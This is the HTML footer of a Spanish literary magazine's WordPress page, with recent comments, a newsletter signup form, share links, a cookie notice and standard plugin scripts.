<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/la-guerra-de-los-mil-anos-de-jorge-redondo/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696d38d0031ed" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2049" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/la-guerra-de-los-mil-anos-de-jorge-redondo/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696d38d0031ed" value="404dd65955" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696d38d0031ed" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696d38d0031ed" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fla-guerra-de-los-mil-anos-de-jorge-redondo%2F&amp;linkname=La%20guerra%20de%20los%20mil%20a%C3%B1os%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fla-guerra-de-los-mil-anos-de-jorge-redondo%2F&amp;linkname=La%20guerra%20de%20los%20mil%20a%C3%B1os%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 18 January 2026 21 h 47 min (Europe/Paris UTC:2) -->
